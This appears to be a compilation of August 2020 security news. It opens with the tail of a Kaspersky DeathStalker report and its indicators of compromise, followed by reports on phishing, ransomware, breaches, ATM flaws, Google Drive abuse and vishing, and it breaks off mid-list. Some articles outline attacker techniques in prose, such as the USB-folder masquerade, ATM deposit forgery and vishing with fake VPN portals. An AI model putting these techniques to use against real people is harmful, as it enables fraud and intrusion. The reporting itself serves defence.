Minor code overlaps between the three malware families could indicate that they’ve been developed by the same team, or inside a group that shares software development practices
The three malware families all have screenshot capture capabilities. While not original in itself, this isn’t usually part of the development priorities of such groups and could be indicative of a shared design specification
Finally, while we don’t have a lot of information about Janicab’s victimology, Powersing and Evilnum both go after business intelligence, albeit in different industry verticals. Both sets of activities are consistent with the hypothesis that they’re run by a mercenary outfit
While none of these points on their own are sufficient in our eyes to draw a conclusion, we feel that together they allow us to assess with medium confidence that Powersing, Evilnum and Janicab are operated by the same group. Additional data shared with us by industry partners that we can’t disclose at the moment also supports this conclusion.
Victimology
DeathStalker primarily targets private entities in the financial sector, including law offices, wealth consultancy firms, financial technology companies, and so on. In one unique instance, we also observed DeathStalker attacking a diplomatic entity.
We’ve been able to identify Powersing-related activities in Argentina, China, Cyprus, Israel, Lebanon, Switzerland, Taiwan, Turkey, the United Kingdom and the United Arab Emirates. We also located Evilnum victims in Cyprus, India, Lebanon, Russia and the United Arab Emirates.
However, we believe that DeathStalkers chooses its targets purely based on their perceived value, or perhaps following customer requests. In this context, we assess that any company in the financial sector could catch DeathStalker’s attention, no matter its geographic location.
Conclusion
In this blog post, we described a modern infection chain that’s still actively used and developed by a threat actor today. It doesn’t contain any innovative tricks or sophisticated methods, and certain components of the chain may actually appear needlessly convoluted. Yet if the hypothesis is correct that the same group operates Janicab and Powersing, it indicates that they’ve been leveraging the same methodologies since 2012. In the infosec world, it doesn’t get more “tried and true” than this.
Based on the limited technological means either of these toolchains display, we believe they’re good examples of what small groups or even skilled individuals can create. The value we see in publicly releasing information about DeathStalker is to have this threat actor serve as a baseline of what the private sector should be able to defend against. Groups like DeathStalker represent the type of cyberthreat most companies today are likely to face more than state-sponsored APTs. Due to its ongoing operations (DeathStalker notably leveraged COVID-19 for both Janicab and Powersing implant deployment since March 2020) and continuous activity since 2018, we believe that DeathStalker is still developing its toolset, and that we’ll have more to report on in the near future.
We advise defenders to pay close attention to any process creation related to native Windows interpreters for scripting languages, such as powershell.exe and cscript.exe. Wherever possible, these utilities should be made unavailable. We also recommend that future awareness trainings and security product assessments include infection chains based on LNK files.
For more information about both DeathStalker and Evilnum activity, subscribe to our private reporting services: intelreports@kaspersky.com
Indicators of Compromise
File hashes
D330F1945A39CEB78B716C21B6BE5D82 Malicious LNK
D83F933B2A6C307E17438749EDA29F02 Malicious LNK
540BC05130424301A8F0543E0240DF1D Malicious LNK
3B359A0E279C4E8C5B781E0518320B46 Malicious LNK
6F965640BC609F9C5B7FEA181A2A83CA Malicious LNK
E1718289718792651FA401C945C17079 Malicious LNK
F558E216CD3FB6C23696240A8C6306AC Malicious LNK
B38D1C18CBCCDDDBF56FDD28E5E6ECBB Loader Script
E132C596857892AC41249B90EA6934C1 PowerSing Stage 1
9A0F56CDACCE40D7039923551EAB241B PowerSing Stage 1
0CEBEB05362C0A5665E7320431CD115A PowerSing Stage 1
C5416D454C4A2926CA6128E895224981 PowerSing Stage 1
DBD966532772DC518D818A3AB6830DA9 PowerSing Stage 1
B7BBA5E70DC7362AA00910443FB6CD58 PowerSing Stage 1
2BE3E8024D5DD4EB9F7ED45E4393992D PowerSing Stage 1
83D5A68BE66A66A5AB27E309D6D6ECD1 PowerSing Stage 1
50D763EFC1BE165B7DB3AB5D00FFACD8 PowerSing Stage 1
C&C servers
54.38.192.174 Powersing C&C
91.229.76.17 Powersing C&C
91.229.76.153 Powersing C&C
91.229.77.240 Powersing C&C
91.229.77.120 Powersing C&C
91.229.79.120 Powersing C&C
54.38.192.174 Powersing C&C
105.104.10.115 Powersing C&C
Grandoreiro campaign impersonates Spanish Agencia Tributaria
24.8.20 BigBrothers Securityaffairs
Operators of Grandoreiro Latin American banking trojan have launched a new campaign using emails posing as the Agencia Tributaria in order to infect new victims.
Operators behind the Grandoreiro banking trojan, which is popular in Latin America, have been using emails posing as the Agencia Tributaria to trick victims into installing the malware.
The campaign began on August 11th, 2020, when many many Spanish people receiving messages claiming to be from the Agencia Tributaria. The emails attempted to trick users into believing they were a communication from the tax agency, the messages used sender info like “Servicio de Administración Tributaria” and come from the email address contato@acessofinanceiro[.]com.
The message includes a link that points to a ZIP archive that claims to contain a digital tax receipt and inform the users that they have to fill a document to be submitted to the Agencia Tributaria along with a fee to pay.
“Although the message offers no guarantee of being an official communication, it is likely that some recipients have been tricked into downloading the linked ZIP file via the provided link.” reads the analysis published by ESET.
“The link redirects to a domain that was registered on the same day, August 11. However, looking at the information provided by whois – a service that provides identifying information about domain name registrants – the registrant’s country is listed as Brazil, which could perhaps indicate the whereabouts of the operators of this campaign.”
The researchers noticed other Latin American banking trojan campaigns in the same period, some of the malware distributed was Mekotio.
The malicious file has been hosted by threat actors either on a compromised domain or in a cloud storage service like Dropbox. In the case of the cloud storage, the link points to a Dropbox folder containing the ZIP file.
“This ZIP payload contains an MSI file and a GIF image. Homing in on the properties of the MSI file reveals that it was compiled the day before, August 10. It should also be noted that the ZIP filename has the country code “ES” at the end. ESET researchers also detected other files in Dropbox with very similar sizes and dates of compilation, but with different country codes – possibly indicating that this campaign is targeting victims in various countries at the same time.” continues ESET.
The MSI file is as a variant of Win32/TrojanDownloader.Delf.CYA, which is a downloader employed in other campaigns spreading Latin American banking trojans, including Grandoreiro, Casbaneiro, Mekotio and Mispadu.
“Impersonating Spain’s Agencia Tributaria or other similar agencies is an old trick in the attackers’ book that has been used for a long time, especially during tax season. However, even when high season for income taxes has already concluded, this year has seen this technique being used by Latin American banking trojans and other threats specialized at stealing data.” concludes ESET.
Financially-Motivated Iranian Hackers Adopt Dharma Ransomware
24.8.20 Ransomware Securityweek
Recent Dharma ransomware attacks show that more Iranian hackers have started to engage in financially-motivated operations, threat hunting firm Group-IB reports.
Also referred to as Crysis, the ransowmare family has been offered under a ransomware-as-a-service (RaaS) model since 2016, mainly associated with remote desktop protocol (RDP) attacks. In March this year, however, the malware’s source code became available for purchase.
In a report published on Monday, Group-IB revealed that Dharma ransomware attacks observed in June this year were the work of a newly discovered Iranian hacker group, and that organizations in China, India, Japan, and Russia were targeted. The attackers demanded ransom amounts ranging between 1 and 5 Bitcoin.
The attackers were observed mixing the ransomware with various publicly available tools and focusing their efforts on companies with Internet-facing RDP systems secured with weak credentials. The exact number of victims hasn’t been established yet.
Some of the tools employed in these attacks include the IP port scanner Masscan to identify vulnerable targets, and the RDP brute-forcing tool NLBrute to gain access to the identified machines. In some attacks, the hackers leveraged an exploit for CVE-2017-0213, in an attempt to elevate privileges.
“The newly discovered hacker group suggests that Iran, which has been known as a cradle of state-sponsored APT groups for years, now also accommodates financially motivated cybercriminals,” Group-IB notes.
The hackers behind these attacks, the security researchers note, are novices who likely did not have a clear plan of action once they gained access to the compromised networks.
Using the newly established RDP connection, the attackers attempted to disable built-in antivirus software using Defender Control and Your Uninstaller, while leveraging Advanced Port Scanner to discover accessible hosts in the network.
After network reconnaissance, the attackers attempted to move laterally using RDP. At the final stage of the attack, they would drop and manually execute a variant of Dharma ransomware onto the compromised hosts.
“The fact Dharma source code has been made widely available led to the increase in the number of operators deploying it,” said Oleg Skulkin, senior DFIR analyst at Group-IB. “It’s surprising that Dharma landed in the hands of Iranian script kiddies who used it for financial gain, as Iran has traditionally been a land of state-sponsored attackers engaged in espionage and sabotage.”
Freepik Discloses Data Breach Impacting 8.3 Million Users
24.8.20 Incindent Securityweek
Freepik Company, the organization behind the Freepik and Flaticon websites, has disclosed a data breach that impacted approximately 8.3 million of their users.
Freepik is a search engine that provides users with access to high-quality graphics resources, including images, vectors, illustrations, and the like. On Flaticon, users can find over 3 million vector icons in various file formats.
The attackers, Freepik Company explains, exploited an SQL injection vulnerability in Flaticon, which allowed them to access user information.
“[I]n our forensic analysis, we determined that an attacker extracted the email and, when available, the hash of the password of the oldest 8.3M users. To clarify, the hash of the password is not the password, and cannot be used to log into your account,” the company announced.
The company reveals that for 4.5 million of the affected users no hashed password was leaked, because federated logins (with Google, Facebook and/or Twitter) were used, exclusively. For these users, only the email address was leaked.
For 3.77 million users, both the email address and a hash of the password were leaked. 3.55 million of these passwords were hashed using bcrypt, while for the remaining 229,000 salted MD5 was used.
Freepik says that it has since updated the hash for all user passwords to bcrypt, and that those who had a password hashed with salted MD5 have been prompted to reset it.
“Users who got their password hashed with bcrypt received an email suggesting them to change their password, especially if it was an easy to guess password. Users who only had their email leaked were notified, but no special action is required from them,” the company announced.
Freepik also added that it is regularly scanning the passwords and emails that have been leaked on the Internet to identify those that match credentials of Freepik and Flaticon users, and that it disables any passwords found to have been leaked, while also notifying the affected users.
“Due to this incident, we have greatly extended our engagement with external security consultants and did a full review with a first-class agency of our external and internal security measures. We took some important short term measures to increase our security and have planned medium and long term extra security measures,” the company revealed.
Transparent Tribe APT hit 1000+ victims in 27 countries in the last 12 months
24.8.20 APT Securityaffairs
The Transparent Tribe cyber-espionage group continues to improve its arsenal while targets Military and Government entities.
The Transparent Tribe APT group is carrying out an ongoing cyberespionage campaign aimed at military and diplomatic targets worldwide.
The group upgraded its Crimson RAT by adding a management console and implementing a USB worming capability that allows it to propagate from machines within an infected network.
The Operation Transparent Tribe was first spotted by Proofpoint Researchers in Feb 2016, in a series of cyber espionage operations against Indian diplomats and military personnel in some embassies in Saudi Arabia and Kazakhstan. At that time, the researchers tracked the sources IP in Pakistan, the attacks were part of a wider operation that relies on multi vector such as watering hole websites and phishing email campaigns delivering custom RATs dubbed Crimson and Peppy. These RATs are capable of exfiltrate information, take screenshot, and record webcam streams.
Transparent Tribe has been active since at least 2013, it targeted entities across 27 countries, most of them in Afghanistan, Germany, India, Iran and Pakistan.
The threat actor remained under the radar for a long period, in January Cybaze ZLab researchers gathered evidence on the return of Operation Transparent Tribe after 4 years of silence.
Crimson is a modular malware that supports multiple features, including:
manage remote filesystems
upload or download files
capture screenshots
perform audio surveillance using microphones
record video streams from webcam devices
capture screenshots
steal files from removable media
execute arbitrary commands
record keystrokes
steal passwords saved in browsers
spread across systems by infecting removable media
Transparent Tribe has also implemented Crimson RAT a new USBWorm component used to steal files from removable drives, spreading across systems by infecting removable media, and downloading and executing a thin-client version of Crimson from a remote server.
“We found two different server versions, the one being a version that we named “A”, compiled in 2017, 2018 and 2019, and including a feature for installing the USBWorm component and executing commands on remote machines.” reads the analysis published by Kaspersky. “The version that we named “B” was compiled in 2018 and again at the end of 2019. The existence of two versions confirms that this software is still under development and the APT group is working to enhance it.”
By analyzing the .NET binary, the researchers were able to set up a working environment that allowed them to communicate with the detected samples.
Researchers discovered a .NET file that initially appeared as a variant of the Crimson RAT, but its analysis revealed that it was a server-side implant used to manage the client components.
The server includes a control panel, which displays the list of infected machines and shows basic information about them.

On top of the control panel, there is a toolbar that allows managing the server or one of the infected systems. At the bottom, there is an output console with displays a list of actions performed by the server in the background.
The interface includes a bot panel with 12 tabs, which allows managing a remote system and collect information. The tabs are associated with various features implemented by the Crimson components, such as exploring the remote file system; downloading, uploading and deleting files; keylogging; and monitoring the remote screen and checking what the user is doing on their system.
The analysis of the new USBWorm component in Crimson RAT revealed that it works as a downloader, infector and USB stealer.
“When started, it checks if its execution path is the one specified in the embedded configuration and if the system is already infected with a Crimson client component,” continues the analysis. “If these conditions are met, it will start to monitor removable media, and for each of these, the malware will try to infect the device and steal files of interest.”
The infection process for USBWorm begins with cataloging all directories of the victim device, then the malware creates a copy of itself in the drive root directory for each one, using the same directory name. The legitimate directories’ attribute is set to “hidden” while the actual directories are being replaced with a copy of the malware using the same directory name. USBWorm uses an icon that mimics a Windows directory to trick the user into launching the malware when trying to access one of the directories.
“This simple trick works very well on default Microsoft Windows installations, where file extensions are hidden and hidden files are not visible,” according to Kaspersky. “The victim will execute the worm every time he tries to access a directory. Moreover, the malware does not delete the real directories and executes ‘explorer.exe’ when started, providing the hidden directory path as argument. The command will open the Explorer window as expected by the user.”
The malware lists all files stored on the device and copies all the files with an extension of interest (i.e. .pdf, .doc, .docx, .xls, .xlsx, .ppt, .pptx, .pps, .ppsx and .txt.)
“Transparent Tribe continues to show high activity against multiple targets. In the last twelve months, we observed a broad campaign against military and diplomatic targets, using extensive infrastructure to support their operations and continuous improvements in their arsenal.” concludes Kaspersky. “The group continue to invest in their main RAT, Crimson, to perform intelligence activities and spy on sensitive targets. We do not expect any slowdown from this group in the near future and we will continue to monitor their activities.”
ATM vendors Diebold and NCR fixed deposit forgery bugs
24.8.20 Vulnerebility Securityaffairs
The ATM manufacturer giants, Diebold Nixdorf and NCR, have released software updates to fix a flaw that could have been exploited for ‘deposit forgery’ attacks
The ATM manufacturers Diebold Nixdorf and NCR have addressed a bug that could have been exploited for ‘deposit forgery’ attacks
The flaws that could have allowed crooks to modify the amount of money they deposited on their card, so-called Deposit forgery, and make fraudulent cash withdrawals abusing of the new account balance
Once modified the account balance, the cybercriminals quickly attempt to make cash withdrawals, before the bank will detect the anomalous increase of the account balance.
The two bugs, tracked as CVE-2020-9062 and CVE-2020-10124 affect respectively Diebold Nixdorf ProCash 2100xe USB ATMs running Wincor Probase software and NCR SelfServ ATMs running APTRA XFS software.
“Diebold Nixdorf 2100xe USB automated teller machines (ATMs) are vulnerable to physical attacks on the communication channel between the cash and check deposit module (CCDM) and the host computer. An attacker with physical access to internal ATM components may be able to exploit this vulnerability to commit deposit forgery.” reads the advisory for the CVE-2020-9062.
“NCR SelfServ automated teller machines (ATMs) running APTRA XFS 04.02.01 and 05.01.00 are vulnerable to physical attacks on the communications bus between the host computer and the bunch note accepter (BNA).” reads the advisory for the CVE-2020-10124.
As reported in the advisories published by the CERT Coordination Center at Carnegie Mellon University, both flaws request physical access to the vulnerable ATMs.
The problems are related to the lack of encrypting and authentication of the messages sent between the ATM cash deposit boxes and the host computer.
An attacker with physical access to the device can connect to the ATM to tamper with the messages when cash is deposited and change the amount of money deposited during an operation.
“A deposit forgery attack requires two separate transactions. The attacker must first deposit actual currency and manipulate the message from the BNA to the host computer to indicate a greater amount or value than was actually deposited. Then the attacker must make a withdrawal for an artificially increased amount or value of currency. This second transaction may need to occur at an ATM operated by a different financial institution (i.e., a not-on-us or OFF-US transaction).” continues the advisory.
Both Diebold and NCR have released software updates that protect communications between the cash deposit module and the host computer.
The vulnerabilities have been reported by security firm Embedi, a Russian security firm that was sanctioned by the US Treasury Department in June 2018 for allegedly working with the Russian intelligence agency Federal Security Service (FSB).
For this reason, the CERT/CC requested a special permit from the Office of Foreign Assets Control (OFAC) at the US Treasury Department to disclose the issues discovered by the Russian firm.
A Google Drive weakness could allow attackers to serve malware
24.8.20 Virus Securityaffairs
A bug in Google Drive could be exploited by threat actors to distribute malicious files disguised as legitimate documents or images.
An unpatched weakness in Google Drive could be exploited by threat actors to distribute weaponized files disguised as legitimate documents or images.
enabling bad actors to perform spear-phishing attacks comparatively with a high success rate.
The issue resides in the “manage versions” feature implemented in Google Drive allows users to upload and manage different versions of a file and in the interface that allows users to provides a new version of the files to the users.
The “manage versions” feature was designed to allow Google Drive users to update an older version of a file with a new one having the same file extension, unfortunately, this is not true.
The researchers A. Nikoci, discovered that the functionally allows users to upload a new version with any file extension for any file stored on Google Drive, allowing the upload of malicious executables.
“Google lets you change the file version without checking if it’s the same type,” Nikoci explained. “They did not even force the same extension.”
The researchers reported the issue to Google and shared his findings with TheHackerNews that published the following videos that show how to exploit the weakness.
“As shown in the demo videos—which Nikoci shared exclusively with The Hacker News—in doing so, a legitimate version of the file that’s already been shared among a group of users can be replaced by a malicious file, which when previewed online doesn’t indicate newly made changes or raise any alarm, but when downloaded can be employed to infect targeted systems.” reads the post published by THN.
An attacker could exploit the weakness to carry out spear-phishing campaigns using messages that include links to malicious files hosted on Google Drive. Using links to files stored on popular cloud storage is a known tactic used by threat actors to carry out effective phishing campaigns
Experts pointed out that Google Chrome appears to implicitly trust any file downloaded from Google Drive, even if they are flagged and “malicious” by antivirus software as malicious.
Google recently addressed an email spoofing vulnerability affecting Gmail and G Suite a few hours after it was publicly disclosed. The vulnerability is caused by missing verifications when configuring mail routes. The issue could have been exploited by an attacker to send an email that appears as sent by another Gmail or G Suite user, the message is able to bypass protection mechanisms such as Sender Policy Framework (SPF) and Domain-based Message Authentication, Reporting and Conformance (DMARC).
At the time of writing, there is no evidence that the vulnerability has been exploited by threat actors in attacks in the wild.
Popular Freepik site discloses data breach impacting 8.3M users
22.8.20 Incindent Securityaffairs
Freepik, one of the most popular online graphic resources sites online has disclosed a security breach that impacted 8.3 Million users.
Freepik, the popular website that provides high-quality free photos and design graphics, has disclosed a major security breach that impacted 8.3 Million users.
Freepik says that hackers were able to steal emails and password hashes for 8.3M Freepik and Flaticon users in an SQL injection attack against the company’s Flaticon website.
Freepik is one of today’s most popular sites online, it is currently ranked #97 on the Alexa Top 100 sites list, while Flaticon is ranked #668.
The company is notifying the impacted registered users via email.
“We have recently notified all affected users of a security breach in Freepik Company, affecting Freepik and Flaticon. The security breach was due to a SQL injection in Flaticon that allowed an attacker to get some user’s information from our database.” reads the statement published by Freepik.
“We immediately notified the competent authorities of the breach, and in our forensic analysis, we determined that an attacker extracted the email and, when available, the hash of the password of the oldest 8.3M users.”
Freepik said the hacker obtained usernames and passwords for the oldest 8.3 million users registered on its Freepik and Flaticon websites.
According to the company, 4.5M out of these 8.3M user records had no hashed password because they used exclusively federated logins, this means that attackers only accessed their email address.
“For the remaining 3.77M users the attacker got their email address and a hash of their password,” continues the statement. “For 3.55M of these users, the method to hash the password is bcrypt, and for the remaining 229K users the method was salted MD5. Since then we have updated the hash of all users to bcrypt.”
The company did not disclose technical details of the incident, such as when the intrusion took place.
The company is currently investigating the incident.
In response to the incident the company canceled passwords for the accounts that had a password hashed with salted MD5 and urge them via email to reset the password.
“Users who got their password hashed with bcrypt received an email suggesting them to change their password, especially if it was an easy to guess password. Users who only had their email leaked were notified, but no special action is required from them.” reads the statement.
Thousands of WordPress WooCommerce stores potentially exposed to hack
22.8.20 Hacking Securityaffairs
Hackers are attempting to exploit multiple vulnerabilities in the Discount Rules for WooCommerce WordPress plugin, which has 30,000+ installations.
Researchers from security firm WebArx reported that Hackers are actively attempting to exploit numerous flaws in the Discount Rules for WooCommerce WordPress plugin.
The list of vulnerabilities includes SQL injection, authorization flaws, and unauthenticated stored cross-site scripting (XSS) security vulnerabilities.
Discount Rules for WooCommerce is a WordPress plugin that allows users to manage product pricing and discount campaigns on WooCommerce online stores. The plugin has more than 30,000 installations
“The Discount Rules for WooCommerce plugin (versions 2.0.2 and below) suffers from multiple vulnerabilities such as SQL injection, authorization issues and unauthenticated stored cross-site scripting.” reads the post published by security experts.
“In this scenario, the unauthenticated stored cross-site scripting issue could potentially lead to remote code execution.”
Experts observed a wave of attacks attempting to exploit this vulnerability, most of them from the IP address 45[.]140.167.17 which attempts to inject the script poponclick[dot]info/click.js into the woocommerce_before_main_content template hook.
The attackers are attempting to target WooCommerce based sites running outdated versions of the popular plugin.
Experts warn that the vulnerabilities can be exploited by remote attackers to potentially execute arbitrary code on the vulnerable sites and potentially takeover compromised sites.
WebARX reported the flaws to the development team of the Discount Rules plugin on August 7 and on August 13, they released version 2.1.0 to address the vulnerabilities.
The flaws are caused by a lack of nonce token and authorization checks, their exploitation can allow unauthenticated attackers to retrieve a list of all users and coupon codes, inject into any display location, such as the header, footer or any admin page, and trigger remote code execution exploits.
At the time of writing, the plugin has been downloaded over 12,000 times in the last 7 days, this means that more that 17,000 WooCommerce online stores using the Discount Rules plugin are exposed to
A Google Drive 'Feature' Could Let Attackers Trick You Into Installing Malware
22.8.20 Attack Virus Thehackernews
An unpatched security weakness in Google Drive could be exploited by malware attackers to distribute malicious files disguised as legitimate documents or images, enabling bad actors to perform spear-phishing attacks comparatively with a high success rate.
The latest security issue—of which Google is aware but, unfortunately, left unpatched—resides in the "manage versions" functionality offered by Google Drive that allows users to upload and manage different versions of a file, as well as in the way its interface provides a new version of the files to the users.
Logically, the manage versions functionally should allow Google Drive users to update an older version of a file with a new version having the same file extension, but it turns out that it's not the case.
According to A. Nikoci, a system administrator by profession who reported the flaw to Google and later disclosed it to The Hacker News, the affected functionally allows users to upload a new version with any file extension for any existing file on the cloud storage, even with a malicious executable.
As shown in the demo videos—which Nikoci shared exclusively with The Hacker News—in doing so, a legitimate version of the file that's already been shared among a group of users can be replaced by a malicious file, which when previewed online doesn't indicate newly made changes or raise any alarm, but when downloaded can be employed to infect targeted systems.
"Google lets you change the file version without checking if it's the same type," Nikoci said. "They did not even force the same extension."
Needless to say, the issue leaves the door open for highly effective spear-phishing campaigns that take advantage of the widespread prevalence of cloud services such as Google Drive to distribute malware.
The development comes as Google recently fixed a security flaw in Gmail that could have allowed a threat actor to send spoofed emails mimicking any Gmail or G Suite customer, even when strict DMARC/SPF security policies are enabled.
Malware Hackers Love Google Drive
Spear-phishing scams typically attempt to trick recipients into opening malicious attachments or clicking seemingly innocuous links, thereby providing confidential information, like account credentials, to the attacker in the process.
The links and attachments can also be used to get the recipient to unknowingly download malware that can give the attacker access to the user's computer system and other sensitive information.
This new security issue is no different. Google Drive's file update feature is meant to be an easy way to update shared files, including the ability to replace the document with a completely new version from the system. This way, the shared file can be updated without changing its link.
However, without any validation for file extensions, this can have potentially serious consequences when users of the shared file, who, upon notification of the change via an email, end up downloading the document and unwittingly infecting their systems with malware.
Such a scenario could be leveraged to mount whaling attacks, a phishing tactic often used by cyber-criminal gangs to masquerade as senior management personnel in an organization and target specific individuals, hoping to steal sensitive information or gain access to their computer systems for criminal purposes.
Even worse, Google Chrome appears to implicitly trust the files downloaded from Google Drive even when they are detected by other antivirus software as malicious.
Cloud Services Become An Attack Vector
Although there's no evidence that this flaw has been exploited in the wild, it wouldn't be difficult for attackers to repurpose it for their benefit given how cloud services have been a vehicle for malware delivery in several spear-phishing attacks in recent months.
Earlier this year, Zscaler identified a phishing campaign that employed Google Drive to download a password stealer post initial compromise.
Last month, Check Point Research and Cofense highlighted a series of new campaigns wherein threat actors were found not only using spam emails to embed malware hosted on services like Dropbox and Google Drive but also exploiting cloud storage services to host phishing pages.
ESET, in an analysis of the Evilnum APT group, observed a similar trend where fintech companies in Europe and the UK have been targeted with spear-phishing emails that contain a link to a ZIP file hosted on Google Drive to steal software licenses, customer credit card information, and investments and trading documents.
Likewise, Fortinet, in a campaign spotted earlier this month, uncovered evidence of a COVID-19-themed phishing lure that purportedly warned users of delayed payments due to the pandemic, only to download the NetWire remote access Trojan hosted on a Google Drive URL.
With scammers and criminals pulling out all the stops to conceal their malicious intentions, it's essential that users keep a close eye on suspicious emails, including Google Drive notifications, to mitigate any possible risk.
Researchers Sound Alarm Over Malicious AWS Community AMIs
21.8.20 Virus Threatpost
Malicious Community Amazon Machine Images are a ripe target for hackers, say researchers.
Researchers are sounding the alarm over what they say is a growing threat vector tied to Amazon Web Services and its marketplace of pre-configured virtual servers. The danger, according to researchers with Mitiga, is that threat actors can easily build malware-laced Community Amazon Machine Images (AMI) and make them available to unsuspecting AWS customers.
The threat is not theoretical. On Friday, Mitiga released details of a malicious AMI found in the wild running an infected instance of Windows Server 2008. Researchers said the AMI was removed from a customer’s Amazon Elastic Compute Cloud (EC2) instance earlier this month but is still available within Amazon’s Community AMI marketplace.
The AMI in question was harboring a crypto miner generating Monero coins for unknown hackers on a financial institution’s EC2 for the past five years. Mitiga said it notified Amazon of the rogue AMI on Tuesday, noting Amazon responded promising a reply within five business days.
“Vulnerabilities of this sort pose significant risk, as embedded code can potentially include malware, ransomware or other type of attack tools,” said Ofer Maor, chief technology officer and co-founder of Israel-based Mitiga.
Amazon Machine Images come in two flavors and are available through the AWS marketplace. Amazon offers its own AMIs and those from pre-qualified partners. The AWS marketplace also includes tens of thousands of Community AMIs. These AMIs have less stringent policing and are often available at no or low costs. As the name suggests, they are created by community members.
“The issue here is not with the customer doing something wrong,” Maor said. “The issue is with the Community AMIs and that there are no checks and balances. Anybody can create one and put it in the Community AMI library. That includes ones with malicious executables.”
AMIs offer developers an easy way to quickly spin up cloud-based compute solutions that can range from legacy servers, specialized IoT computing systems to virtual servers that offer mainstream cloud-based business applications. These pre-baked AMI instances can be a godsend for developers looking to save time and money when building out EC2 instances.
For Amazon’s part it does clearly spell out the risks involved with the Community AMIs available on its platform:
“You use a shared AMI at your own risk. Amazon can’t vouch for the integrity or security of AMIs shared by other Amazon EC2 users. Therefore, you should treat shared AMIs as you would any foreign code that you might consider deploying in your own data center and perform the appropriate due diligence. We recommend that you get an AMI from a trusted source.”
Researchers at Mitiga contend Amazon doesn’t go far enough in creating safeguards. It argues, similar to code repositories such as GitHub, Amazon needs to create some type of user ratings or feedback loop tied to Community AMIs. That way the users can help self-police the ecosystem.
“I don’t think there is enough awareness around AMI security,” Maor said. Unlike Amazon’s consumer marketplace that offer detailed descriptions of sellers, product ratings and reviews, with Community AMIs these details are “completely obfuscated,” he said.
“There are tens of thousands of community AMIs. You don’t know who the publishers are, there is no ratings. There’s no reviews. And there is an assumption that if it’s part of AWS it’s kosher. And what we’re finding is that is far from case. We believe the risks are tremendous,” Maor said.
He added that, unlike malicious code found in popular repositories, malicious AMIs are by magnitude harder to spot. Identifying malicious code, such as a crypto miner, buried in virtual-machine binaries can be extremely difficult versus identifying bad or rogue code in open-source code in code repositories.
Malicious AMIs are not an entirely new phenomena. In 2018, Summit Route investigated claims of a Community AMI that allegedly also contained the Monero miner malware. The instance was flagged on GitHub by a user.
“This malware will attempt to exploit vulnerabilities associated with Hadoop, Redis, and ActiveMQ, so one possibility is that the creator of this AMI had been a victim and had their system infected before they created the AMI,” according to the report.
Mitiga researchers believe the attack vector includes bad actors taking a spray-and-pray approach to creating malicious AMIs. “In this instance it was an outdated Windows Server 2008 AMI. The parties that would use a legacy AMI like this would probably have legacy software, which would allude to a possible financial institution. An attacker could easily find themselves inside a very sensitive and vulnerable environment.”
Mitiga recommends, “out of an abundance of caution, companies utilizing Community AMIs are recommend to verify, terminate, or seek AMIs from trusted sources for their EC2 instances.”
Steel sheet giant Hoa Sen Group hacked by Maze ransomware operators
21.8.20 Ransomware Securityaffairs
Experts at threat intelligence firm Cyble came across a post published by Maze ransomware operators claiming to have breached the steel sheet giant Hoa Sen Group.
During the ordinary monitoring of Deepweb and Darkweb, researchers at Cyble came across the leak disclosure post published by the Maze ransomware operators that claim the hack of the Hoa Sen Group.
Hoa Sen Group is the no.1 company in the field of manufacturing and trading steel sheet in Vietnam and the leading exporter of steel sheet in Southeast Asia.
The Hoa Sen Group (HSG) was founded in the year 2001, it has 7,100 employees across all its 343 companies and has been earning annual revenue of around $1.18 billion.
Maze ransomware operators claim to be in possession of the company’s sensitive data and are threatening to release it. Below a snapshot of the leak post published by the Maze Ransomware Operators:

Experts from Cyble analyzed the leaked data, an archive containing around 1.64 GB of files that correspond to the 5% of the overall stolen data. Maze ransomware operators have released documents containing data of Hoa Sen Group employees (i.e. offer letters released by the company). The archive also includes photos of people professionally dressed that appear to be employees of the company and resumes, academic documents, identity cards of current employees.
“Currently, the ransomware operators claims to have published 5% of company’s total data leak.” reads the post published by Cyble.
“Cyble has been reporting these data breaches to aware individuals of the risks associated with using online services.”
Below a list of tips provided by Cyble to prevent ransomware attacks:
Never click on unverified/unidentified links
Do not open untrusted email attachments
Only download from sites you trust
Never use unfamiliar USBs
Use security software and keep it updated
Backup your data periodically
Isolate the infected system from the network
Use mail server content scanning and filtering
Never pay the ransom.
Hackers are targeting teleworkers with vishing campaign, CISA and FBI warn
21.8.20 BigBrothers Securityaffairs
The FBI and CISA issued a joint alert to warn teleworkers of an ongoing vishing campaign targeting entities from multiple US sectors.
The Federal Bureau of Investigation (FBI) and the Cybersecurity and Infrastructure Security Agency (CISA) have issued a joint security advisory to warn teleworkers of an ongoing vishing campaign targeting organizations from multiple US industry industries.
Voice phishing is a form of criminal phone fraud, using social engineering over the telephone system to gain access to private personal and financial information for the purpose of financial reward.
Hackers aim at collecting login credentials for networks of the target organizations, then they attempt to monetize their efforts by selling access to corporate resources in the cybercrime underground.
The campaign is worrisome due to the ongoing COVID-19 pandemic that caused the spike in the number of employees working from home and the increase in the use of corporate VPN and elimination of in-person verification.
“In mid-July 2020, cybercriminals started a vishing campaign — gaining access to employee tools at multiple companies with indiscriminate targeting—with the end goal of monetizing the access,” reads the alert.
“Using vished credentials, cybercriminals mined the victim company databases for their customers’ personal information to leverage in other attacks. The monetizing method varied depending on the company but was highly aggressive with a tight timeline between the initial breach and the disruptive cashout scheme.”
The agencies provide technical details about the attack technique used by cybercriminals.
Threat actors initially registered domains and created phishing pages that look like the company’s internal VPN login page, the hackers also attempt to trick victims into providing two-factor authentication (2FA) or one-time passwords (OTP). Attackers also obtained Secure Sockets Layer (SSL)
certificates for the domains they registered and used a variety of domain naming schemes, including the following examples:
support-[company]
ticket-[company]
employee-[company]
[company]-support
[company]-okta
Threat actors compiled dossiers on the employees working for the companies they wanted to target, they gathered their data by scraping of public profiles on social media platforms, recruiter and marketing tools, publicly available background check services, and open-source research.
Attackers collected information such as name, home address, personal cell/phone number, the position at the company, and duration at the company.
Then threat actors directly called employees on their personal cellphones using random Voice-over-IP (VoIP) phone numbers or by spoofing the phone numbers of other company employees.
“The actors used social engineering techniques and, in some cases, posed as members of the victim company’s IT help desk, using their knowledge of the employee’s personally identifiable information—including name, position, duration at company, and home address—to gain the trust of the targeted employee,” continues the alert.
“The actors then convinced the targeted employee that a new VPN link would be sent and required their login, including any 2FA or OTP.”
When the victim provided their data through the phishing site, including 2FA or OTP, the attackers used it in real-time to gain access to the corporate account. In some cases,
bad actors used a SIM-Swap attack on the employees obtain the 2FA and OTP authentication code sent to the victims’ phones.
“The actors then used the employee access to conduct further research on victims, and/or to fraudulently obtain funds using varying methods dependent on the platform being accessed,” the FBI and CISA said.
The two agencies shared a series of recommendations for companies and their employees:
Organizational Tips:
